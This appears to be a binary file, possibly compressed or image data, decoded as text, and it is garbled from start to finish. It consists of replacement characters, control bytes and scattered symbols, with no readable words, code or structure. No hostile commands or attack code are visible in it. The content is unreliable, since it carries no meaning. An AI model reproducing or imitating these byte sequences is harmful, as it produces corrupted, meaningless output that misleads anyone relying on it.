� �TH���n����� 켁��������nS$=*^��̉R\rD��鵘��<�q�y�Ku�V�)n��S�,�n>�u���Q���O��![� eTӀF�<򜀿/�0!!XP ��ӑ���	 x�� ��NJ�+ӂ���S�Np�G d:<�#G"�&��"*�T[U���U     vψZ��z��K�{�ĖlKj9,G$�y�V'�J�H��o��N�Q��kj��zL6)��d(Ը�G�T7$VHm���C-��	HH��t��� Н$�X�� ����߇KgQ5Tq�SQH���Gh�4IUW
����   n���{�yݤ�kM�Ydvgy%����ؖfgfff%���I'��fud��Z�7�o�$` E~�@%R�8�� ٛ��������w�%F�n?x`���g��������_�n�� �O������r��KO�t�\t*E�B�[u��T(�xr K��Hu.G|�a���u�А�d�܆ԗ�&�Ĉ-��cyQ-����.Z�Vᦡj�8��~�v�-�︈��T$ե�;�N��	,K��ϣP�/����E�nW*�3�*��p ɐ%��	��*�[L�i��G�-���o������w���4Ӧ5mǪ����'W�u�9���U��lȤ�V�1j*b=����W&��"D|���&3�mO�b�\mw�i�'������<u�������@͐!�P[��}��D�d�V�����>��2XoZ��}�imA�Z�t��V�ek��Xn���xi��i����D�ziE��-v�T�X���Ɲ܆�?��%R���Li%��V�j<�Skn ��G��*�Q��T��P[�-��Ihj��"���V�\p���V\�U��;��֟TZ�m�e2߷�1�N��_�����T�ՊEmqcэ;t8��l�)W�^�(V�"��X�����j�ɶ�͹�X�AsU�T�]�wGr��2*W����nU�:\g�A}��|n�����D�)�@��-��fF�S���v�V�ʧBb���뫈�.���O�911oɪ�ړ^d7��i�pcT:� � ^G�j���"����H�g�%���ا*��̩W5]?�B�,O#�SIGF��i-�<5摱=2�c���i�.V�T_m�ey���n���J]�\�S���p)u��ojݭ�2eV�NU[kp�o����F��},����� $��ٍ"6�h�є�f#�-�b�����$��q��+��(�g�zw~=��Uqt��'�D{�im���&�����ƻ,Z����mh-1)��� ��hl̩B1�e��ox=����Z�}T�&륉pj~�S�}�W�x�l�eG�c�F�n�kʉ6%N%I��m>�9}:�u-�&�穭��}���Ԫ+�[����#���{[�"wS-�H�̨F�џh� <2��]t7�Z� HL˧��%/�c-ޛL�� 	5�Sܪ���GT��O�@�.?��gZ-a:T@i�/C"�b^T:U��-܊�-�Ŀ�:?ۭ96���R�ИU%���\�(����M�Q�	a�k�ێ,!��Gq�t��1���ڔ���e��\�
����TW���M7eb�mQ4XJm�!��jaCrR��$H)����{j��ֺ���/Bj���=��mkw@�+������F�w7{�3O�j���H�l��ȯ5*M
zL)$1��/u�V
�
����&�څK�{n}KFiUK����1���>�)��\;��kV�������������a��PSTPWOA$1V���TS�Ye����*J�cFZx���I¤�-D�(,�%c�릵��j}9���W+���iMMf����J4��?BQOEQ<�M�.6-Iu��4�[�V�,��t�=TE��w���ݯ0��QivP�^�?N{���6ݿZ�K�.��(�U*�p^5��VΔܸ�{J�_�YwS��_�[�<�2���]�w��󻵠R ������Vu[K�y7���ν,:V��^�itZv���W��9�ZC��P*��ێ@r�*�d�F;��N4�E�b��ջ��3����R�h��.�ғG�&�=�n�#4��b"�Z��:}2�Q��4�D���ħP� �-5��ഝ��0ңh�u�O�����wn�bjM�t\�2玚$g��U�Nf{�ט��!A����NW�}�,	��$3#(ؤN�N[��x��MAg���m.��O-���=,5�U8��$�y��-�T��u V队�U'�B�-;1���c�&�����C�qIK�]�I�V�[U1�m]��괨ʡ��ӕ[beB���Wljĸ�ۿ{z��
Ô='�{�틸=p��R-��\}��
}�N�^ksQ�j�k�����?fO�z̌_��P��/n��[�v�@н��l��ݩV�鍙N�[�ޛ�gD�G�EG;��)�Ḑ]|���֮��Bi���)�W��mֆt��i���:�&�6�\hRB*���U�T�j�*��er�S�	I2VeR��(�{��d
�C��+u���,�v:��i�zX�hO�n5���?��欕ֹ�%��{:�T�
����{��R�~��fR{W�h�W��׷���T�q�+z�Z�G�_�HN�B�
���5�}�ĸ��H�O�1T�Z�wڟ�ٿ��-�C�v���C�K�V՛|������T)z�Cz���QT��U���Q�UJ�?lS�m��K��6ڤY2�OIeY��*�NF��/[:��)r�H�;F]*�=�R�&B���%)+p��ۻqT�!��W^~�������!��u�EF�[�����ʕ��V����J�^�9T0�(9bApfofl��>k:�JjVM3�&�0�4��ie*�1�5�zX7�&-�mC	Fݑ��4��j���N�Xr��e������i��Φ]1`�����5+j�l�W�U�P|FE6�)��}���YE�rIS2TO�;���pR]���y#ۜ�R��Gn4��5�f�h�:��n�f�M-�Fof_y��[3c�Q)��;ҥ<�aL�}�Q!.���q�p���rRS��I�7~q�@����A#�Ϻ6���U-� ��KQW�nR������hjcq3�k%�)ϖJy�O<��)����7Hȶ7���	�O�`[g�>��?y� �㥷�O��	�O�m� ��3��KgP=w絟�T9�讚Ӷ ?�5�� ���y�uYMY؝Q� 7~^]�;�NUqTJ�J��r	g��}VwVH���J}j��v��^Д\5B�H?�$'8��� :�~����(O�*=}�?)���:Do�y�̺�X�Q߹��us5/�xRi��0�n$���)��T�R�I^�I�K�ޞ�ӄRu�d�iwn��l��gi�7s�E�5���YL�͉w<�̹\d§���g�q��L�-J��ݟH��NU������8R�J*/I�Ĥ�@R�1��F=�82;���빔aNX`d7`@������v�G5=`��fi&��RM�ڞj^^xeu��x�B�������� G~Qt"�nW��\�*b>�Ӵ��.Ƿ+,��-�Qvu�[�t��[ڃC���ה�ݻ.;Qܙf��d	9� �7���V�WӤ�����Q�G��ƭǧ��e溔i���֘n�&�]-��T��4^�@w$�� ��~J����=!Hl�z��!�%�*	!(R�J�
 e]l�5����h����f���ǫR���V�'^�-�-���Jc���;�P
A(��p��mM5�^t��ʪ��8�k+b�*���1m�����KK��W׫r�i�d���t�*�6���*��{|rMq��d�#��j7���Q$�Amh��=;���J���)R{w�;��l�:¦�������j�l\1i��)�tS܂�t��SW;����nv+����Z�9_�ei��i&��?�I��LM^��SY�C���[�V���ΕX�&�F�NVh!TQ���7��԰�E�Ak � �ox̠IO)s�R��1�����rQ�줎A+�	���=`3�����IgR�s�%l�U��hn`�x �. �q���zw���#Q%M��_�V�$UW�麶;���*{�fY�I�'�e�q4G�WPէ�4�Qf�-�F��i�}�j�m�h�(��j����j��\����@�sK�k2*4���].mҕf�[_�}=�[����b��>���+&ͳ�qZ�뒞�:���y��`�G�nd���n��";1���/�v���o��`���2H�� ��K��8;� ����v� �*݊N���U��󬾡���	889~������P��`��j*�G��X� �s��ZSßϙ%U�%�J�/Q),�9�<�J�;�T�ɀҙ`��
��/E�o�֍����w�Tw��i���f�lQ-�P���.��Kz�*u��h��O�.�T+�t�3+�(��.��4�h���F�{K�����魕o��.9t��yUJe�M�D���6�G��Tȑ#,6�ym:�:���o�����4�;�R���� ���1������ws���� ��Z�V(�KiKSeXS�PA	Q#`<�� ��jK�hY��Vb�' OP�� �2r�v�Ż�:�^b�٢��a�i��k�u�f����}�H�I��(��H�BINF
B�Br�P�#$q���8s����*%��)JT+w��T0$�+O�k����^A��<�=�z� ��%%y98�o]�Zй��Z*fֶ����1���-.uM��E���qa(+�h% ��dI;	8��r�6��K�
n@�('6x'��g�z��p���4I�jᥧY��S5K,0+I��4F�DW!e���i�I� %[�)o� n�s��>�}	W\���(l���R2��
���G#$OE���UJ�<6���Tْڌ�	��sb�u�5�}�|(uՄ�KQ�S��V�����x�9$�x����8���Q5�˞(�M�kl�C�����##'#���C=����Tb��}eM�)�yԳ4� +��c�\0=g�hڒv����  rڲ������ ���:���Z�P$��.��a�'������kʔCd����aiPO �3��]vʀZ�W�z���,�R�6�NT����F�g�ہ�G�r@�:��n?�N�������9��?�?�KgH�n#��� pm���9�~?A���]��g�U�~�i�s����[V}9�M�:��T���D���b0�0����j�P��1��Z^�6Tx���������֛V֡�Z�A_�Zp���@��6�A�G#$�qՅ�s卵JD�-�W}iϡeA�o�r\Wp�p�R̸�<�C�mmLJB����?��H*
Voۿq%[�*�IT��� ������d�]�6�<9�1�Ǡ}I��K,"ɤ_{��xW�5��1>G$��2�0�5�-����Fw��`�s��@��n��'
A_�)Y�T�n�����V��w�F#8Ù�oRBT�NT8rЀA�RK�+N��r��R���;�6��3�3&uQ�eW����23��C��s���R7�9��L(��AY?@0H��v|=Q�Qd@`��zLs�ޣ�2��)!�A.���3�(��J��W8J�@���v����D��H�6�rV�H�R�I	ج��$瞢�0.�.2^����EQg���^���z��C~��1�?�����G�Z�A,{c��w���C�����}�� �z�]Y1�n>�|g�{g�|~��:�C���u�ܒx�<3�~�t:�����kt�/��zO�^5K����l�AR}��e�wq F��ZTN<�-V8��Q�S�H8;�e 	��$nm��qlgmcc�H������t��q,��I�ݦ����K�"=x?���4�)x�X"="gJJ|QYH )�p0G�g8'�E� (�R�� 
**��Aϱ���9��H-4���	B@'�$$#�F0N��)�J�J@RAKkQʒ6�~��q� � @�B�<�x#�bO�cQ�ǧ�q��U�W;�[g55�u�y��I>�,O8�]�,�,���#w!XJ����1����A�==d��W�'�9I$��C[�'?x��$�e>����$���Bw� �A����w)��� �ر�p�	>����od6�����2��� �:��n�N�}?��Ƕ?��q����m����#I1��m�x?�s�$�������]��g�U�~�o���<����Gc��O�_�.:����S�7�!M�[T[]�C��}E,yI@
Zѹ-��P:�F��OԐ��~^ݸ;\۵7O$�,�
�71�y�����*�H)�6���R�)a���e.��]h9)�Ԧ�T�Ȕ�Y[n�jmU��Cz��AN���w���*��Y'<�	�Q��zyh<{U��)������_��@�i8��4����#r �ሦ���%IBø�Θ��U��!9
�+ܒ0���������Jʓ�� ��$�ABq$����(�	#<�
R�NFpHN3�#܌����q�c��F�rp��� )�
;����H�I$dɝTA������01���	��QF7��%�$x�s���9�3Ӹ��{�kӄ��yE��� ����x��'�{����J�W�@N[ 㒬0FA�?N�_f$���i'"5ǩч�KZ�ym�`�s�yu��?���g��~C�'t��#�>�����y~��ͤ�X��� ����'h<M���|��q�:P3� y���+! TTBB@$�� �p ����wW����_�kc�5��v֖�5Z*V�
�6�h0�f��nVcA��ʓ�i�j���4�)e��eQ��?^ë4��Kc8�$���� ��w�3������Н2wU��[�@�o;��Q�4�-aO�P��R*��֧(yR�S"S�քi��k���!����>1�;�Z���X�mB�O�R��]P�kU�/E���nƩU��M�.$��ǐ�]�}�a�xy$%��KN�#IgC~]�B�^��c��,�%�Q%қ� �Lf��c��&�a��ђ�
L�9���u�����=V,�=>��a�,ƃ��Yp),..+l�y盧��F��!����hǅ��D� ��� ���zz�<��7�ɖ�8T;@�N09�|�A��B>&��*�q������Y��Wl�j��ش��ݏ��j�T�RޯCm"�:%�i�E�$HL��3�-����D��u�Pj�C�F�Y�K����9&\�0D�`&�@���q[��CN7*:S*�3����d@r��ܶ#��6�]�n�F���"[�d!a�d%�gASk�>C�v4b��m�V➀���j����sV4z��l_�*��jҘu�j�C�(�-7�P���@b}�%�_Td�\)�Bv?�"���� ���~��h�* �l�]r���S�_<�{�I�k��,���Ge+ة�Х�U�f�}[4����	��9�' ꝃ��hw����֪�.�˔+ބ�!��Eb(���
~R�R�Q�t��_�&� �(�]m���D*#�+�I���\�ꍢ�#q� ��gjTHی��rP�5��D����"H�?������N�C���tm�Kv�V����)�  6d�c����Iƒ�z��������Le �(�G;��=w%!��B���x�#����HǱNU�s�i@�I'�ړ�R2�pH�I㓎���h������'')�g�s��ɲc���n8�<��q߮1�X�݌�\�N?+<���O�
����6���Nq�
�	?U$��;���Qt��pT�AF0A
z��Chn ��RF������rpA�yĵ�)j$'�`'�����䃞={�Tg}�#��x+�l�g��+ ���^�g��
����=��� �?���k���?�m!Ͽ������6>}���o���������?]6Ӄ~����>�
q�[��Z�jhiq���/)B��(�Ƥ�4�6��H�d����FHT�#A��k�� �u5)�(���?�K�E����~�8 ��:�L�U�Sc��5/5zi���W���ǧ�V��~;/�����~=+	C���o�;���[UKz���mQ]�v�BH �5 0��N�B�F3ӿA��2A�����"I����� �HG�-:&�щ�?1o��+�p�Cf�}���=IG�u�4��;�u@��&����*�� ���BT��, �N�+�8 ��6��	!@{�!ϰ�Q� �s�~�9��yWA(ܠv�IVJS�6�	�	�r$��L��7-��,�!�8{z�(� Ϯ=|
F���@����IO��*ېS�+���n��N��� �����l�m�ۥ�>��X+����hl(e$d�(��8'����'�t�{-p�J.60�����,�z�p��:_�#2}��'����1� �i����<������� '9����	�K7�0��tI\$�S�镀>����0t�`��
7]�:�+����]٨�[z��%�ϸn�e�M� 7����2�mߗy���v"�/��	�:���ۯk/q7r�O�̎����4C�;�\~���X�C ��P���l��6��)q�wa�.x�p��s��?q� z�Dx �̸�s�+� G?w���W-�n��n��DSĲ�eω�]�)^$!�
�(J����G$$�^�݋&qؗ�)J��YC��AN9��!9�C�:JBT�!;�����������.��h�*Z~�3O$귭j�^���m���G+͵R#Hy��b��1�����_t�&{Z�m�J�b�ܳ��ɟS�s�����>��7�G�<�M�(Z�ع)ionNP�F�#9b�\� ����I%�ݡ}ܓ�������>�'\N�̚���)�J%/�E3�d-�˪�)(S)B>���+���WU���[V�j�*e1wE"+oH2Vd�-!��n[�Ci��ŹQ�8�T������i���K�it�aҕ�{ɦ�j��W5�t���y3k���2�@��-LS�r�Ń%�54�l!M���wUWPt����
��;QZ�o9J���B5B�Ce��6���%�H�-�<�x��$)e�\��H �;��%�����;|>}���3v��C�}�R됧C�\=��%N�UA����L;M����6��Zn����('k�_ln�V�W�zHF�X�$U��K"RvƮ.���I4�}*��c e�|�Rm����C�9K��V�)��_7{nε_�*3Y���j�jm��2��B��I�|h:)MQ� ��eI$I��y�8�Jw}��H$&��ȆG�5,x>�z�c*�#?qӺ�T(饮>���5޻9Ag���H#[C�N=�s���j$R0	S��@8!��3����S�|ܽ� ��!��9c 8FH�%X�$��������zA(ۂ�%GP p�+�ʒ�� ,�R���G9��O'��<X������z���<1�NF@�d�Gpz��R�����%*$�0q�'#8�?R��q
ʊ���*YI!/�J $�I<d`��8FَIH��
A�!G?
���Ē[
� %��ڒ>�<{���[#r��p�ϻ�� pH ���Վ�l��]!<� g��I�~͏������%�x۠�F�r�m���N`���m���������?]4Ӈ:~�~6{Y��)�I֤Nv$KV3j��uK�υ!�L��[m��z�a���S&D�|h��Zi�$\JR�+u�Յ(j~������	Q^�q�x��p8P�#[
����c�JF�[D�J	��D"O�Z�e/6�%D����,����rt
n�ku:��[:�zE�$�B$=稲�#�>B76=�(��iܕ���7*+l��[0�e�4BU�%Y݀�e� ��p?㶗�j{~���o�����f�H��b�)i�g.�<���rs�r��!Dp
�F	;I
)��*�	��*�M�\w%�y-6��U�h�x�	Z��N���!d`����K�k��U��F~XJu������ݺ}N ����������|̓�.1�Oeh`@A�)���P���Q[hC��YBON۞��P �I;��Ƙd[
���T ܑ�$AzO�s���l�P�V�%\�_9��Y%��!�Jzxe�b�$jc�ŝT��"�TyN������|N����N)8Ko�*F`��RNrGN;�mG����)���z�z�tύ)��9k��ۨ�IF�c���J��|Rk�5O���	J�`�!�+ke�T����F�^�R�\�/S����F�j.�R��V��4�M>�gT�hTtF���v9i��7�rB�(�@+{K��t��&�V���۔�(�r8 �W1�c��#�o�U���C�b�ѭ$"ͧ[*��]GOLi�24�k��,��I���풟Z[k�m2|�z�I��U�k�gP�8��B�'h���U-(�%*ZJ��о]��w�=zծZoi\\�:��JEm��F�.Em���!L����&��u��eH#&=/&�>����~��!��5r�P�_�nV�"$���C0��R��N�cL�㛒�?Z�����ſ��o�M���a�]5��w���]N��p��6���vBm�)u<)B�@�:�%1�28i�SL�
A��1�3�:���Y$���Xw��,HKc�d�GS�6��Gp	���.���kWU�z��^�
�&��G��Z�Ov�Q�CЙB�{�}�ʙ1ܫ�Yu����ؕ"�\[��K�A	��hM!�}-�1%�u�i-���iN-nu�7��aC֩�m�yW.4X��V�S-I5�ZӒ���*���*�R�ǋR���r�L~ܒ����BJ��<��4U��:=z���O�֫d���	u(Ɩ�YW����&ql6�*(g֩&�|r�����I�|��ץ�>�.]�ܫFb$���Y��P���l�p��C;S�y�留Rի@b!��Z�Hz�En�JMN�f�ҙy��Q(�fBrLZ�f��1����^q���[͝Q�I�X���j��Duh�	}����s��:�	J�R\l)aG��R��_~u�<�.��b�5J�>n[�=P�+]s�-T�m��<�1��"d�Qvj�=��S�f
2�?����&q�@#��9��n�Z��Y����T]J��ߴz��Z�"��^��G�H�Bb�H�B�IZcya����aIr<�]��x��)C��NkK��p��%�ʾnڲH%l��m�W�� �0��
���טV�w��/z��-����٘�Sd�ԏ+�S�hR�q��JU�+Rʼ��Ev��g�����qN�gV��5�Z�U&��4�z��d���7nZ�"��̀�t�%
��U4�撪RV8�Q.{�ow������c��Ų���E�m�k$о"�2��`�Z�x�FH&dNG���8nNx�*JP�J��	�=ʎ“��GsR��P��P J�B���Gi�8�v0�ؚ�n��(�\h�U~��[[j_�9B�-�w>���#9W�Y����� c 0� J�O�ק
�����򎺖�
�RJ��݊��F2�}>���?q�U���C=\`e$W]���+�2�A�FF���zv�
P!9�Jr���cs��� (��
X 9���x;O�>�t'���JTw�]����#w�䍹ۃ�������2�J�K�;�`�rBy�m<�o���9Q��8�Jvb�� �� �6@����$�q�m�9'g1�NI?��}�=-�"]����x �o �������m���������?]6�8���q��-�O����3Ը�LE��:��Ƣڳ*ZAZ"Ju�4���|��iJ��Q��ȱ�Zi��zTN�5�%�n���c�6V�WwT��P��iJR���l2�� 8R�J�� �(Z۱�hu��IAC�aIy�B[B��e�K�Fό���e.E�E�x�hP;��Bͬ����Q�@}o�%E�QJ\$4�W%KR��RJ���q]MDS�J��,q�͌��8;Kzdtf祯�)?C%A��T������%,!����#8������ڵ��{Y�X�@i~��r~���T�Hܴ-	�%��1�iS.�a�����P�U�m+t!-il^�+a-�&ZU�	�*΢ߔ��F��C���Q�2JYCN���A	V>�����I���i��I��>��۹r��R��ɡ��qm�*x!�p� �;����[3_o�R-�`�am��M2�p�أl���;@�~��xUr���h�i�WZɫ�j!��z�騄^i�DOn����3����Vd"��`�m����ڌ�joy׵KHl�s�)
1[�Չ�=�E���C���5Q�Vk�g�Ҩ�1W�F��D3L��fCq[D|�%TC��1!֞?p�B�ǢC�U�/���!)J�0��Jw2�+V�
��U�S�E���IS&�R��
�jT:�b�
��MP����k�5(�B��y��8��m.��'��u5$�����, �*��"6d����N��T��	55�XJ��6�E[H��x5V��@P}����b�$��H"/yW�*MN�ѫ��@z~�s��pI�qݬ��Ym*���S��Ȯ��f�F����R*��La�ٕ{"�M�]b�d��\�>�/k;Nػ.���ܗ���x�f��I/�-J�P�J�Qf�0����u� u:/u[v��n��H����]�D�Ҩ��G�㼩ICS�w$�*�:*u�t�2�Fޤ�և�'g�-[_> �Ak֦G�Z=���[�)�ma�t�i�[��_n��PmϚ�:k3)��"Qu_�xdc=��s��A���N�2˜|8�=:�n�y����[����Y5��F=�#�%�y$­?��EUB�� IR�ʟ��� ]KL��O�Cn�U��jP����(���4��K�y��}���$� �FDr,}�zoM�:�F�-tՠ	���v�[�Z�VԖjM�υm�������ĸNH��<�I�p���WL�&�/�Ug��{�E��S�խȎ�OnmIU��
б:
mnc2���3��a�r;g���bPۀP��r3�s��ϯ�t݅:�؅��=�+5t}�ˊml7���*K�l��,�)甖ٌԗ���P���v�_��p]�!�֭�]�@�1�[��P ����an�U�*ݓp��#�eT��P�������ָj�UHnkV����j��SLn�zߏ�NQŷ�$JR�&{�,��;6k�Ǌ�Pb��U���R$&O���^ �y���]�n4�ˋ;���u�u�!�i����� �E*P&�ܐO?�=�=3�?0:�;jh��v�9���6���U�8��^�T��_��I�*ɑ!	��TVR��g% ��mq��Э�)
V@��:#6�+��i-���R�瑄����=$)!F]�I��]��iQj�jVP����������iJr2J��Pc�iZ+<[H�Kh^���Y@� �ϯS�ڊ:�wq x�����8�g��?��nώ�n��п�#E*�!ki���"B��B�HB�֝�VĤd�2e��E��kW�K5!��e�R��-���.�T܇�IV	������{v���ǐ[�J҅ �+YB�R3�<� ���w�:���W����r����̸ʖ��AZ�ZڛF��څ)D� �y��eWd�
��-]�4�ģ�+���� *8<�#���ֽu����\d�ȻD�*�j�a i
�@�bu�;�� M�a��4ۈRT������:H
N�(���s���I$���9Q���@2 �(����6�ԯ�ڙ���Ts���QYy�Ŷ���!)R��!%cr��RT�R���q��@sՐ��FA#8g�Om���o��BEYMB�ಠl68��=Gaۮ6��?[��5� M�Y=��s��Ԕ�Ե&*s�6���!H��Տ;pt'IŁm��8�9�g�}O��m���?��$�����g1�p?�?��gPuw絟�T9�讙�NX1��i�����t����N��R�l<�I�8l�q��5�Ω��94�4��U)4�"
W㚴z��!^j=��%S���u,��:ݩ�i��t�WUH�Ԗ�u(+���ڠrR@H���&�v֣&9d(jf�8��J�1����A.�����S.J�J,�BV�
��r�wQ{����u�fMի�Z<x�lL��n�j%i:�c�*RʊN6�uӷ}Gtֈya�e�4��2�(b�����	�#��4�7Y����-���A-�����Z�9dO.���C�f}�j�	l)���ƣWu	}�/:�!��mMj�B�YL0w)�,��$	$Jl��YZ>�ʢTj/I��%���Het�  CReŚC�p�$!խE��ҿ��X�DU�9�n��:�#3)*f'�>�eeHQNH ����1��㭊Z"Ķ�!4�u%�����f�a)�%<��I[�	Q@I$��²��[��]L1N ����dYe̻DҸ!#���[�� &�ﴗ�^)\,��h�Y��Et��f�j:W��t�P��0Z������tX�pN#"ܷ���P�U��TYB���74��	yQФ�0|{�Ь)YI)����;�����)�'�ݴ��X��X�WYTX�*Ql���P��8�ؕ�ں�kj�n۔��Ɋץ��q����i�<eũĂ�%��;@�%'M��,��[�qU��Wڒ��m#e4ԙAf;���2�l��N}Ҵh(���Y婪��%l�v.�wKn�P�W*�Vڤ����(�^��x�AAj�ZR�����CM����
H���c̻TdE��G�lZ!��#�{��Q']��;��p'���.�ЧРG^�>�=V��Ϸ�I�E���m�)v�)�}sN;t�����:}��ת���%ɵI0n�amP��I�6��RS�p��	*"5;��#�	~hovs��њ5�F����Vr�[w���7!�f� ��Hy�j>�6���I���kJ��
-�{}�O��)Q)�d�F�L�M�B��6Hi�b�[m�"�P���a�M==g�)j)���uaX*�\����O'��a[IUa�in�7J�J�W��qa<m&ř|�YG�)`3�W �yw=R��E�w��ir�L���R��wSkJfB��	uJK�(�@`:B��ߙ1A��#b'ZlK&E6�oRm��t��jE"s}
$7V�%Q�?(��Z�%	��m�i�H֯w�W�H��C��_
���fԢ�: ���ԩ
G�>V��-%+s�ic0u&�A�8�:5Z#0���iСm.�T�����@b��:����6�9#�V�T���<j	#�˂1�|�����A�#�`d�p�+�]�EDr���}� ﵈#�2;�17�Чs"��j�y���UCSn�d��}�'�mX�k$�SqP��ڌ�$��
��:d�XdR�jQofT����(%(QJ�+BҒA*��m/�6�޽��;���\��Hi������e1p�z�oPa1M�Ӄ��R#%M�iRf&3��*K�*u��nN�{-M�_՛cʒ �\o�����W	��m��KK()E'�>��n#ہ(H�i�߷~�������|"��mDz~?*E��2���>��Ѕ�� ����## :���9�Y�(�%+p4�\�T��6�$#)W�Ǡ�8WS7۬1��6(i��7L�Jp�V��h'�Ҭ��v�G -$aA)Sbw����OXc�u
JV��<璒T��H��i;�R���%	��Onפ�,�,�t��U5[�C����InSf�H��7��UI+�wZ�At4�(����U��s�����I�+�@i��T�8��MHp� ŉ9�XN^�M�/z��(�-�T�j�u	k={MUW]o>JGn���	�I����lx�x�̼�fV�G�yBMHmC��� ���ڒx*n	�<���(W!Ĵ�Жɨ� �ʰ�R��+yN��A
��n(��w(.�;�%Ԑ�,�#��p��#%<�QyJQʞ[��H�`eXR�X�) AR����߱TW<�KH�r�#�)\ ��Z7�
\jF�Y,Ei���"RP��󜸢�>\H's�.�rB�Is�*s��.�����0��r7���}����c��ol��C�tѡf��.���P�ʎ��RT
�@QR�#r���();J���$8r6��@��#�]�UGU���h�
X$���H�A%19s�y��S�;=��⮻�P��m�u���]�E"�Z�������EQ<2�T�*ec�v���i/� �� ��9��~����.�?��$�� �oϷ��cߟ����W~{Y��G󟫽��:v�Gce���M�C��m
))B��WC��S���OYJ��B�K�N0��(*JTT+��?�INĀo۷$!����23�c�n>��μw�iR���gV�P5'N�r��G��o[Z�Do�e5�ME��ji�At����y��a�8�`�ꎤp/˸+'��xFA�����A�up� ���������-��.]�;�S�?����ք��i�,��IQR�%�� 9�	 �N?����u{�[�Z��L���-)A��8[%Gy񸅒��R���ˉz��&=*|��>8ι�Ȕ`�EAIW��� �IP���W�����=�u �����/G����<�:W#+¶����%&�@��ECL�#��2��s����-ϧρ�O��.:�PW�mE��xBniR?. �4�+w�Q�y�#�Je.�I�R��G����R�PF��-)	��JV��[��B
Bz�����vl���X�UI��-�
� NX��QJ��V���6����Z�-�*�#�J��M����9)����<-@%I�[�r�;P��v�Њ\P�4Ģ��kT��j9�)�֏�n�,%\���.5�����kN�YX^*4����M��r��w��:��%W��B�OIY$�[$P�uI�E��
d"s�m�X��Ėݖ#���՛r�w6��B�]I�1�Aҗi����[E��З�͵�
@Q*^d�
�b�ۊJ<YC�e�T 	QN�qʉ �8<�Z+hİ�b܈�Ҹ�Gͩ*���@zy@�o*Q���('
�Vy�FN\m'�@*K�Ab0$���TT�� �s��M-@-6Zh�7���;6�3ϵ�Fr�Bs� ���_�S���
�YH��Ԭ��g�&ԧ�[TR��(�`�b�w!,3�C��TɟUyc��m�1.6�)A�D����
)>�HRIn:�]nֳ.Z獢�8)�;���}PRXJа@P�� 	-(�!a�-�].� )Q�V
� $|ꖤ ~���֌����%�1]ҧe.������-2���2I  �Ӏw(��K��7�bz�Q��`��c�� g� |&/-Y����������I$l>O�r���H,	8l�KK�&����V�Ș��Բ� G �����	HI,yqO����d$��p#�( ���{��O�}}i���K`��-����#���ED$��D��0��&�.6�(O��IQLwKaʎv� ���F J[9QJ���I$�V9?2O]x�0#V5T{�� 肨�� �;t^�?"K��Bw���_��$. �#���(��Ѹ(� q��Z����
v8X[�FI��X�7$>��:3T'��i�{������(
�TJ�9$�
��p����b��T\�S���6�X��,*T>�'%$`�rHP�w��,�J6U��� �^F@�c�;��mA�-Nn�7)�|���ܭ��������|��c���PuJ���hܥ2�e!�����;R����
����8�V���|O(�"H����$FDD�	Si^t)��h�!JR� ���
ǲJJ�C�[f����>���F{q�����h풥P��U��O:�����^�����I[;
pT�� *WV����GVĐ���f��K+���# pFx�D�3�d�o[�I(n7�T5-^29��w)q�@xʋ��wpq�j��B،��R�
A
v`��6�I���V7���u�o�Z�l&���'nr26��.n9-� (�'����D\��.A�1���e�4d�v�� X���
�S��6�� ���?�?����t���1�F8� ��qퟳ��������[�)]��g�U�~�4�����[W��~:�~��ƾ�ojJ���R�X�Hb�O/�o;
-r4H�ܪĞ�!�4����42uA�I�GJJ��Ե$�������%@dd�'9���=Z컸���ۻQ������Q��\ɺ����*e�k��v��W��{q��L6���*)�Cq�C�v�)���$8|Qn��$)GvԹ%nR�������Ь�Qrf *�D�O�Y������t�m҉
$k�r*d�SӅ<d� RzLo�l3B��mrSE	B[Bʃ�o9a��ے��F�ǷQ��T�F�y˖��Y}�E�CSp���J�Y]%g�.(���,4ZBw!b��)��U�gj*�#y�L��t��)I;k!JQHJU��JY
@V��2ur�z�Z�;��mZ�D�,faaհ�2��W���
x�I�P������u����H#XĒ��i�´qD-T�c�(�E @$��/�焺�ʸ�IW,p��4�-=]]L�����˄�K4QT�I�VL'�uj3J4�?0�0����"[�u���G���Hu_�It0[R@��[*�u��o��]���uq�Z+J�4�)ּ�KajHeHVƀh�jHH����gZ�&:��JD�3
�)�����AC,�L#;
�$��JqpD���
ܥQ��'��)�D0�e�2N��B�m��H$�	oʦ�S^a�P�����Dy$R�����w.�뀨I�����8����n�Q�2׫Q=έRi ��r�]�g��1xr���� �[n!��&Z^l�VJ�V���Д����JNBҭ�YP	H��Wv�vAeq��-4	N�II4�m)PsScԭ�T�ms�*�N� <���d��9	$�֗�ʎ!XE$cj��H��S����. .)l2�T��P�!B��'�JT稠)��PR\T�YU6�PT&�PI 䑕�Hc�'�0c���Z����0��4��D��Q���� ��T�O��
�,GD�%�B��!N-)e����%Z����I>l���lr�T�z5v��BJ֓.|$x�K���G*�Ӡ����:��R�N�z���(��_�P�RLS���� �+jA>E(�(*JR;Yӊ�ppC5�T�th�!�.�|+�C*[oK���ڔ�!@Z���*$~�9���*�] ���m;�坲B�q�<`s�m��vO�Ƨ�k-M?�Xl��d�T�28R#��&$�>���W~v��+~y� ��p��̥�c��>A�� �@��+|�ۦ߶oZ]�u�EV�I�̉t�:�- ��܅-�וH�8��+%�SƮ�eC�6Us��	*[I�	;^ZZYR�	+K���R���9ڧM�)�@)	/-J;��[",�P�jFI@�I!<�;��D�zt��u�w�"nM�J��S�q�q���#@k*Z�eʪx�t�P�ѫRϲ�<�򜿛���$Pn ��tQ.&���k*޵b<��[�N\�Xul�3,���C�Q�T��t��}n��ܵ<�%o/�1�D��TI		![���ٷ.�}�\Z��i����)o�qE
���)�nT�@ I1�l4�jHFV�}I�hd�?c������Ng9D+*kk�i�w;��ƪ�ݎ5UU�/���=;�էK���v80#T�WQ+"���U2�<����ݔd���X�E�����yJ��mҤ���A�7T�F���6�Z�������ZW�J�p�B�P�6�k�]F��gt�ׄ�ג���^)	ڂI��)����L��?�.��^;�*�) �_D��%;����H���?������8�TlHB2��ڤ���NH'�8��f�5G�%��6����8�C�Vն�#rTv�I8$�*%���mi�Q5�ԩ%a�.�NuOx�	R���c��@Bs�+p&��.8�D[[rJ�IqD�#�e?c���rr�6�BG;-�jm_��\��14�1�Y!m���]R�*Z��qM2T�XBH����cGw�P��:�����59_��	W�띟��V�G�]EF���+-RlP\�p�J��_b�ܿ�����m�ۗ������� ���`8� WKgHm�v�i
�gO��G��:?>��_On��+�=������3Ni�� ��_x���A�u��]1eJ]:
